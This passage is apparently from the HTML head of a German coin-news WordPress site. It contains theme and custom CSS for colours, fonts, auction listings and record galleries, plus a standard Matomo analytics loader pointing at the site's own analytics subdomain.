    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

